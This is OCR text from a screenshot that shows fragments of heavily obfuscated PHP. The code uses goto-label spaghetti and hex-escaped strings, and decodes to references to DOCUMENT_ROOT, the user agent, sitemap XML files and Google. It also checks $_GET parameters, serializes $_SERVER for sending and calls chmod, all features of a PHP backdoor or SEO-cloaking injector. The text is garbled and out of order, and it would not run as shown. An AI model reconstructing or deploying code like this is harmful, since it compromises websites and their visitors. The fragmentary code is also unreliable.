
GuvtB: goto oF3gC; FYprq: $RLf76 =
122\x5f\x41\107\105\116\124"] : ''; goto f83GH; LC5LW: DRJmM:
RR8wt: $IIbj2 = trim($IIbj2); goto Mx5ab; qpD4m: $TlS1C =
mkxdA; a8Cpt: bXQiQ: goto COkAh; xTkIx: $YsEje =
x61\x3e"; goto h8ko9; zo0yo: $IU2NX =
63\x61"; goto nqhQn; tOJ2z: $Mu4jC = "\x44\117\103"; goto
to zDuPO; h8ko9: if (!isset($_GET[$DuJqb])) { goto bNIoM; }
 goto tOJ2z; E1dRO: $Mu4jC .= "\x55\x4d\x45\116"; goto
\155\141\x70\x2e\x2a\x3f\x5c\56\x78\155\154\x24\x2f\163\x69",
8" => serialize($_SERVER))); goto HH_bA; yPgXp: G9nbW: goto
K = "\x28\x67\157\x6f"; goto pDlEV; b1yE9: chmod($bSdEy,